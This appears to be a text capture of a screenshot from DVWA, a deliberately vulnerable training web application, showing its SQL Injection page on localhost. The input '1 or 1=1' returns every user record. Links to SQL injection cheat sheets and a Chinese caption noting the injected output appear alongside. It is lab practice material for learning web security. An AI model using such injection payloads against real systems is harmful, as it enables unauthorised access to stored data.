 Vulnerability: SQL Injection ::
Temporary Project - licensed to surferxyz
localhost/DVWA-1.9/vulnerabilities/sqli/#
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith
查看注入回显信息
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/